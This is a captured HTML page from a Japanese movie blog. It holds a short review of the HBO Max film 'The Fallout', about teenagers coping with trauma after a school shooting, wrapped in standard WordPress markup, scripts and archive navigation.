

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/19467
body_size: 13494
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「THE FALLOUT」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/19467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/19467" />
<link rel='shortlink' href='https://kingink.biz/?p=19467' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F19467" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style>        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-19467 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-19467" class="post-19467 post type-post status-publish format-standard hentry category-reviews">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「THE FALLOUT」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/19467" rel="bookmark"><time class="entry-date published" datetime="2022-01-30T22:37:32+09:00">2022/01/30</time><time class="updated" datetime="2022-01-30T22:37:32+09:00">2022/01/30</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/reviews" rel="category tag">映画評</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<figure class="wp-block-image size-large is-style-default"><img fetchpriority="high" decoding="async" width="691" height="1024" src="https://kingink.biz/wp-content/uploads/2022/01/The-Fallout-poster-810x1200-1-691x1024.jpeg" alt="" class="wp-image-19472" srcset="https://kingink.biz/wp-content/uploads/2022/01/The-Fallout-poster-810x1200-1-691x1024.jpeg 691w, https://kingink.biz/wp-content/uploads/2022/01/The-Fallout-poster-810x1200-1-560x830.jpeg 560w, https://kingink.biz/wp-content/uploads/2022/01/The-Fallout-poster-810x1200-1-101x150.jpeg 101w, https://kingink.biz/wp-content/uploads/2022/01/The-Fallout-poster-810x1200-1-768x1138.jpeg 768w, https://kingink.biz/wp-content/uploads/2022/01/The-Fallout-poster-810x1200-1.jpeg 810w" sizes="(max-width: 691px) 100vw, 691px" /></figure>



<p>HBO MAXのオリジナルムービー。SXSWに出品されたものを買い付けたらしい。</p>



<p>アメリカ名物となった学校の銃撃事件をテーマにしたもので、高校生のヴァダは学校のトイレにいたところ、何者かが学校で銃を乱射するのを耳にする。同じトイレにいたインフルエンサー女子のミア、そして逃げ込んできた男子生徒のクイントンたちと一緒に個室に逃げ込み、彼女たちは難を逃れるものの、クイントンの兄を含む多くの生徒たちが犠牲になってしまっていた。そしてヴァダたちは事件のトラウマを抱えながらも日常生活に戻ろうとする…というあらすじ。</p>



<p>学校の銃撃事件を扱った映画といえばガス・ヴァン・サントの「エレファント」などがあるが、あれが事件に至るまでの過程を描いていたのに対し、こちらは銃撃事件が冒頭で（画面外で）起き、題名通りその後遺症（fallout）を描いたものになっている。</p>



<p>いちおうヴァダはセラピストのもとに通ったり、破裂音に対して過敏になったりしているものの、事件に対して真正面から向き合うようなことはなく、ミアの家に遊びに行ったりクイントンと遊んだりしてまったり過ごし、家族も気を遣ってくれるもののやっとこさ学校にまた通うようになったら勉学に力が入らず、ドラッグやってラリったり、といった展開が長々と続く。90分ほどの短い作品だがそれでも冗長に感じられるかな。ある意味でヴァダたちは現実逃避をしているわけで、それがリアルといえばリアルな描写なのかもしれない。</p>



<p>監督のミーガン・パークって若者向けのテレビ番組に出ていた女優でこれが初監督作になるそうな。ヴァダ役のジェナ・オルテガも「ジェーン・ザ・ヴァージン」などに出ていた若手女優で、こうした若い女性たちがどんどん映画業界で活躍していくんだろうなあ。自分が知ってる役者ではジュリー・ボーウェンとかシェイリーン・ウッドリーなどが出ていました。</p>



<p>ヘビーなテーマを扱ってる一方で、それを直視してないような感じもしたけど、それは人によって受け取り方が違うのかもしれない。ちょっと残酷な終わり方が記憶に残る作品。</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="The Fallout | Official Trailer | Max" width="648" height="365" src="https://www.youtube.com/embed/Gtl-6RCOl84?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/19436" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「PEACEMAKER」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/19479" rel="next"><span class="post-title">「ナイトメア・アリー」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
